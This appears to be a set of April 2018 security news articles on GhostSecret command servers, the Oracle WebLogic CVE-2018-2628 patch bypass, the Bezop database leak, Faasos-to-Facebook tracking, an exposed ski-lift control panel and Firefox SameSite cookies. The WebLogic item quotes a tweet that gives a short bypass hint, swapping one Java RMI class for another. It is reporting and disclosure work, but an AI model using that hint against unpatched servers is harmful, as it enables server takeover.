The Bitcoin ransom seems to be adjusted, based on the BTC-to-US$ exchange rate at the time of the infection of the organization.
“We don’t know why the price is $45,000. For all we know, that number was picked because it’s below certain reporting threholds, or because the crooks want to pick the highest value they dare without getting into corporate board-level approval territory. All we can say is that $45,000 is a lot of money.” continues the post.
Rather than pay the entire ransom, companies can pay to restore only select machines by sending the specific hostnames to the operators.
System administrators must install security updates for any software installed on the organization, run a security software, and always back up their data.
Op GhostSecret – ThaiCERT seized a server used by North Korea Hidden Cobra APT group in the Sony Picture hack
30.4.2018 securityaffairs APT
The Thai authorities with the support of the ThaiCERT and security first McAfee have seized a server used by North Korean Hidden Cobra APT as part of the Op GhostSecret campaign.
The Thai authorities with the support of the ThaiCERT have seized a server used by North Korean hackers in the attack against Sony Picture.
The server was located in a Thai university and allegedly used as part of a North Korean hacking campaign conducted by the Hidden Cobra APT group.
According to the authorities, the server was used by the Hidden Cobra APT group as command and control in the GhostSecret campaign.
The identification of the server was the result of the investigation conducted by experts at McAfee that analyzed the Operation GhostSecret searching for infrastructures involved worldwide.
“Our investigation into this campaign reveals that the actor used multiple malware implants, including an unknown implant with capabilities similar to Bankshot. From March 18 to 26 we observed the malware operating in multiple areas of the world. This new variant resembles parts of the Destover malware, which was used in the 2014 Sony Pictures attack.” reads the report published by McAfee.
“Further investigation into the control server infrastructure reveals the SSL certificate d0cb9b2d4809575e1bc1f4657e0eb56f307c7a76, which is tied to the control server 203[.]131[.]222[.]83, used by the February 2018 implant. This server resides at Thammasat University in Bangkok, Thailand. The same entity hosted the control server for the Sony Pictures implants. This SSL certificate has been used in Hidden Cobra operations since the Sony Pictures attack.”

According to a security advisory published by the ThaiCERT, the operation GhostSecret kicked off in February 2018. McAfee identified three IP addresses (203.131.222.95, 203.131.222.109, and 203.131.222.83) belonging to Thammasat University that are associated with the Thai activity.
Researchers at McAfee reported the IP addresses of the command and control servers involved in the GhostSecret.
GhostSecret operation first targeted the Turkish financial sector in February 2018, during the period from 14 to 18 March 2018 it targeted entities in more than 17 countries, including Thailand and according to the experts it is still active.
According to McAfee, the Operation GhostSecret is a global data reconnaissance campaign targeting critical infrastructure, entertainment, finance, healthcare, and telecommunications worldwide. The hackers behind Operation GhostSecret leverage multiple implants, tools, and malware variants associated with the state-sponsored cyber group Hidden Cobra.
McAfee has also discovered a new Destover malware implant variant with capabilities similar to the Bankshot malware and that resembles parts of the Destover malware.
Furthermore, the experts at the Advanced Threat Research team have discovered an undocumented implant tracked as Proxysvc that operated undetected since mid-2017.
ThaiCERT along with local authorities and McAfee researchers are currently analyzing the content of the seized server.
Oracle botches CVE-2018-2628 patch and hackers promptly start scanning for vulnerable WebLogic installs
30.4.2018 securityaffairs Vulnerebility
According to a security expert, Oracle appears to have botched the CVE-2018-2628 fix, this means that attackers could bypass it to take over WebLogic servers.
Earlier April, Oracle patched the critical CVE-2018-2628 vulnerability in Oracle WebLogic server, but an Alibaba security researcher @pyn3rd discovered that the proposed fix could be bypassed.
pyn3rd
@pyn3rd
#CVE-2018-2628 Weblogic Server Deserialization Remote Command Execution. Unfortunately the Critical Patch Update of 2018.4 can be bypassed easily.
8:24 AM - Apr 28, 2018
350
249 people are talking about this
Twitter Ads info and privacy
The CVE-2018-2628 flaw was addressed in Oracle’s Critical Patch Update (CPU) security advisory, a remote attacker can easily exploit the vulnerability to completely take over an Oracle WebLogic server.
“Vulnerability in the Oracle WebLogic Server component of Oracle Fusion Middleware (subcomponent: WLS Core Components). Supported versions that are affected are 10.3.6.0, 12.1.3.0, 12.2.1.2 and 12.2.1.3.” reads the description provided by Mitre. “Easily exploitable vulnerability allows unauthenticated attacker with network access via T3 to compromise Oracle WebLogic Server. Successful attacks of this vulnerability can result in takeover of Oracle WebLogic Server. CVSS 3.0 Base Score 9.8 (Confidentiality, Integrity and Availability impacts).”
@pyn3rd added that it is quite easy to bypass the patch:
just4pentest
@just4pentest
29 Apr
Replying to @pyn3rd
How to bypass??
pyn3rd
@pyn3rd
there is the difference, just use <java.rmi.activation.Activator> replace <java.rmi.registry.Registry> pic.twitter.com/xeH0Ck86G3
7:30 AM - Apr 29, 2018
 12
12
See pyn3rd's other Tweets
Twitter Ads info and privacy
The popular cyber security expert Kevin Beaumont explained that the mitigation implemented by Oracle seems to only blacklist commands.
Kevin Beaumont
✔
@GossiTheDog
29 Apr
Oh dear. There’s a zero day in Oracle WebLogic because the April patch didn’t fix the issue properly. Mitigation: make sure port 7001 TCP is blocked inbound to your Fusion stack boxes. https://twitter.com/pyn3rd/status/990114565219344384 …
Kevin Beaumont
✔
@GossiTheDog
This is going to keep being an evergreen tweet. It looks like Oracle isn’t even fixing the issues here, they’re just blacklisting commands. In this case they missed the very next command. https://twitter.com/gossithedog/status/987448846887411712?s=21 …
6:01 PM - Apr 29, 2018
39
20 people are talking about this
Twitter Ads info and privacy
Such kind of errors could have serious consequences on the end users, since April 17, (just after Oracle published the quarterly Critical Patch Update (CPU) advisory). experts are observing threat actors started scanning the Internet, searching for Oracle WebLogic servers.
After Oracle published the Critical Patch Updates, the researchers Xinxi published the technical details of the CVE-2018-2628 vulnerability and later a user with moniker ‘Brianwrf’ shared proof-of-concept (PoC) code on GitHub.
The availability of the PoC code caused a spike in scans for port 7001 that runs the vulnerable WebLogic T3 service.
In the following graph from SANS Institute shows the spike in Internet scans for port 7001:

New Bezop Cryptocurrency (BEZ) leaks Personal details for 25k users
30.4.2018 securityaffairs Cryptocurrency
Security experts at Kromtech discovered a MongoDB exposed personal details of 25,000 users tied to the Bezop cryptocurrency.
Security researchers at cybersecurity firm Kromtech have discovered a MongoDB database containing the personal details of over 25,000 Bezop (BEZ) cryptocurrency users.
Bob Diachenko
@MayhemDayOne
There are 1384 cryptocurrencies as of Jan 2018. One of them had a database of 25K active users with passwords and login details to the accounts/wallets, and also links to scanned documents like passports, driving licenses etc.
8:12 PM - Apr 10, 2018
2
See Bob Diachenko's other Tweets
Twitter Ads info and privacy
John Mcafee, who is Bezop advisor, described Bezop as “a distributed version of Amazon.com,” but it also implements cryptocurrency based on Ethereum,
John McAfee
✔
@officialmcafee
ICO of the week: BEZOP.IO. Bezop is a distributed version of http://Amazon.com . it allows simple and secure creation of e-commerce sites - searchable in the same manner as Amazon - but with no Amazon as middle man. This could be as huge as it gets in the blockchain world.
3:57 AM - Jan 2, 2018
2,824
1,775 people are talking about this
Twitter Ads info and privacy
The database contained personal details information such as full names, home addresses, email addresses, encrypted passwords, wallet information, and scanned passports, driver’s licenses, or IDs.
Further analysis revealed that the database contained information relative a “bounty programme” launched by the Bezop development team launched early 2018.
One of the tables in the MongoDB database left exposed online was named “Bounty”, so the archive contained the information for the people who invested and participated in this part of the program.
Bezop team gave Tokens in exchange for promoting Bezop via online social media sites and forums or by writing blog posts about the cryptocurrency.
“On Mar 30, researchers at Kromtech Security identified a database open to the public containing full names, addresses, email addresses, encrypted passwords, wallet information, along with links to scanned passports, driver’s licenses, and other IDs for over 25,000 investors of the newly created Bezop.” reads the blog post published by Kromtech.
“Around the time of their ICO, which finished January 10, 2018. Bezop launched their first bounty program, in which people would earn Bezop Tokens in exchange for promoting Bezop via online social media sites like Facebook, posting to forums while using an approved Bezop signature on sites such as bitcointalk, moderation of forums, or by writing articles about Bezop.”
Bezop team confirmed the data leak and explained that the data were exposed while the dev team faced a DDoS attack on January 8.
“Bezop sent out a notice back on Jan. 8 during the ICO (initial coin offering), reporting both a DDoS attack and security holes exposing that data,” Deryck Jones, who is listed as Bezop.io’s CTO online, told Threatpost. “The Bezop notice went to all investors including me. It was an unfortunate incident and very disappointing.”
According to a Bezop spokesperson, the database contained details on around 6,500 ICO investors, while the remaining records were related to users who participated in the public bounty program.
The MongoDB was left exposed online without authentication until March 30, when Kromtech found it.

The MongoDB was promptly taken offline after Kromtech reported the discovery to the Bezop team.
Ops … Why is Facebook interested in my culinary tastes on Faasos portal?
29.4.2018 securityaffairs Social
During checkout from faasos, I observed that there are several requests going to Facebook, which carries your Faasos details without user’s consent.
I reported the issue to Facebook that closed my report saying:
“Unfortunately what you have described is not currently covered by this program, We will follow up with you regarding any questions we may have.” (Data Abuse BBP).
So, let’s start from the beginning of the story, you will be aware with the “Cambridge Analytica” case, after its public disclosure Facebook launched “Data Abuse Bounty Program” – 9th April 2018.
Well, we all are aware that we have been tracked for years! Whatever we search on the Internet no matter what object it is, in a day or hours it will be on your suggestion or an advertisement banner.
This is the most recent example: Google is always listening: Live Test
I really love eating veg warps from faasos and it was a normal day when I did a checkout and ordered few of them, however, I have a very bad habit of capturing packets.
What I observed was, there were few `GET` & `POST` request of Facebook as well in between checkout of Faasos at that time I didn’t pay much attention to it. On the same day, I created a test account on Faasos to dig more and clicked on some random wraps, went till checkout and guess what I was still able to see those Facebook request.
I cleared all my history, cookies etc. for the entire day, and thought of doing again, All the request start from login to Faasos, and browsing your items in it.
Goes only to `*faasos.io` based asset but as soon as you press checkout a `GET` request goes to Facebook which carries my juicy information of Faasos which also include my ordering details. (Strange) Apart from that, I start getting suggestions on my Facebook wall regarding Faasos.

Okay, then I thought of reporting it to Facebook under Data Abuse Bounty Program and we had a long discussion about this, they (Facebook Security Team) also told me to connect with Faasos Security team and I did the same.
However, Faasos security team are not much active, they finally replied me after 4-5 days saying:
“Hey Dhiraj, This tool helps us understand the customer better and show them more appropriate adverts.”
I asked them specifically about tool and where it is been deployed and what all it collects – No reply yet, that’s bad I “personally” feel Faasos been a data-broker over here.
While collecting such info Faasos don’t even take user’s consent. I have seen many application’s which take users consent for such things.
https://i0.wp.com/securityaffairs.co/wordpress/wp-content/uploads/2018/04/Faasos-Facebook-Cookies-Policy.png?resize=640%2C41&ssl=1
Source https://konqueror.org/features/browser.php
And they also offer you to Opt-out of not been tracking. Pheewww! Now, I understand how all these things work!
I would suggest you all watching this:
That gives lot more understanding of my bug as well, or specifically look the above video from 3.47.25 to 3.51.40 Mins.
On safer side, I would suggest you to enable “Do Not Track Me” on your browser.
Video PoC of my Bug: Facebook Tracking PoC via Faasos. I hope you like the read. Tweet me your views @mishradhiraj_
Researchers discovered the control console of a ski lift in Austria open online
29.4.2018 securityaffairs BigBrothers
Two security experts discovered that the control panel of a Ski lift in Austria was exposed online without any protection.
The control panel of a Ski lift in Austria was exposed online, the disconcerting discovery was made on March 16 by the security experts Tim Philipp Schäfers and Sebastian Neef with security organization InternetWache.org.
The ski lift is Patscherkofelbahn, a sky facility that connects the village of Igls with the Patscherkofel resort.
The two researchers promptly reported the discovery to the Austrian Computer Emergency and Response Team (CERT).
“We have also done in this case: we received the message on a Friday afternoon, we passed it on later in the evening to our contact in Innsbruck.” reported the CERT in a blog post.
Officials from the city of Innsbruck have shut down the ski lift after the security duo has reported their findings.
“The control of the Patscherkofelbahn was accessible via a web interface unencrypted and without the need for authentication via the Internet. In addition, the corresponding control software was not up to date, but pointed to one of us found and reported to the manufacturer vulnerability, “says Schäfers in an interview with the Futurezone.
The experts discovered the Human Machine Interface used to control the ski lift was exposed online without authentication.

An attacker with access to the Human Machine Interface is in the position to control several settings for the sky facility, including the speed, the distance between cable cars, and the cable tension.

The two researchers promptly reported the discovery to the Austrian Computer Emergency and Response Team (CERT) that passed their contact to the authorities at the city of Innsbruck.
As a precautionary measure, the authorities shut down the Patscherkofelbahn ski lift and started a security audit, at the time of writing the facility is still offline.
While the experts were reporting their discovery to Innsbruck officials, the NBC media outlet shared a footage of a malfunctioning ski lift in the ski resort of Gudauri, Georgia.
Even if the Gudauri accident is not linked to any other event occurred at Patscherkofelbahn. media noticed that the ski lifts in both facilities are manufactured by the Austrian firm Doppelmayr.
The CERT Austria confirmed that the problem has been solved and Innsbruck officials are plans to deploy a secure system before the summer season opens.
Firefox 60 supports Same-Site Cookies to prevent CSRF attacks
29.4.2018 securityaffairs Safety
This week Mozilla announced that the upcoming Firefox 60 version will implement a new Cross-Site Request Forgery (CSRF) protection by introducing support for the same-site cookie attribute.
An attacker can launch a CSRF attack to perform unauthorized activities on a website on behalf of authenticated users, this is possible by tricking victims into visiting a specially crafted webpage.
“Cross-Site Request Forgery (CSRF) is an attack that forces an end user to execute unwanted actions on a web application in which they’re currently authenticated. ” reads the OWASP.
“Firefox 60 will introduce support for the same-site cookie attribute, which allows developers to gain more control over cookies. Since browsers will include cookies with every request to a website, most sites rely on this mechanism to determine whether users are logged in.” reads the announcement published by Mozilla.
These types of attacks leverage the fact that every request to a website includes cookies and many sites rely on these cookies for authentication purposes.
According to Mozilla there currently there is no way to reliably determine if a request has been initiated by the legitimate user or if it comes from a third-party script.
“Unfortunately current web architecture does not allow web applications to reliably distinguish between actions initiated by the user and those that are initiated by any of the third-party gadgets or scripts that they rely on.” continues the announcement.
“To compensate, the same-site cookie attribute allows a web application to advise the browser that cookies should only be sent if the request originates from the website the cookie came from. Requests triggered from a URL different than the one that appears in the URL bar will not include any of the cookies tagged with this new attribute.”
Mozilla plans to release Firefox 60 on May 9, the experts will introduce same-site attributes to prevent such kind of attacks.
The attributes can have only two values:
In ‘strict‘ mode, when a user clicks on an inbound link from external sites to the application, he will initially be treated as ‘not being logged in even if they have an active session with the site.
The ‘lax‘ mode, is implemented for applications that may be incompatible with the strict mode. In the lax mode same-site cookies will be withheld on cross-domain subrequests (e.g. images or frames) but will be sent whenever a user navigates from an external site, for example by following a link.